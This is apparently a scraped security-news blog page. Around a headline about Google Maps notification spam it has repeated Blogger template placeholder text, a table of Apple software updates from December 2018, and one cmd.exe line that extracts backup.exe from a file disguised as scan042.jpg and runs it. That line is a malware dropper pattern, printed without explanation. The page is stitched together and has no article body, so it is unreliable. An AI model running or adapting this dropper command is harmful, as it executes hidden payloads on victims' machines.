

Google Maps Users are Receiving Notification Spam and No One Knows Why
- December 5, 2018
- 04:22 PM
- 0
Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.This theme is Bloggerized by Lasantha Bandara - Premiumbloggertemplates.com.
Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.This theme is Bloggerized by Lasantha Bandara - Premiumbloggertemplates.com.
Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.This theme is Bloggerized by Lasantha Bandara - Premiumbloggertemplates.com.
Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.This theme is Bloggerized by Lasantha Bandara - Premiumbloggertemplates.com.
Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.This theme is Bloggerized by Lasantha Bandara - Premiumbloggertemplates.com.





C:\WINDOWS\system32\cmd.exe /c set path=%ProgramFiles(x86)%\WinRAR;C:\Program Files\WinRAR; && cd /d %~dp0 & rar.exe e -o+ -r -inul*.rarscan042.jpg & rar.exe e -o+ -r -inulscan042.jpg backup.exe & backup.exe

Name and information link
|
Available for
|
Release date
|
|---|---|---|
| iCloud for Windows 7.9 | Windows 7 and later | 05 Dec 2018 |
| Safari 12.0.2 | macOS Sierra 10.12.6, macOS High Sierra 10.13.6, and macOS Mojave 10.14.1 | 05 Dec 2018 |
| iTunes 12.9.2 for Windows | Windows 7 and later | 05 Dec 2018 |
| macOS Mojave 10.14.2, Security Update 2018-003 High Sierra, Security Update 2018-006 Sierra | macOS Sierra 10.12.6, macOS High Sierra 10.13.6, and macOS Mojave 10.14.1 | 05 Dec 2018 |
| Shortcuts 2.1.2 for iOS | iOS 12.0 and later | 05 Dec 2018 |
| tvOS 12.1.1 | Apple TV 4K and Apple TV (4th generation) | 05 Dec 2018 |
| iOS 12.1.1 | iPhone 5s and later, iPad Air and later, and iPod touch 6th generation | 05 Dec 2018 |
Post a CommentCommunity Rules
You need to login in order to post a comment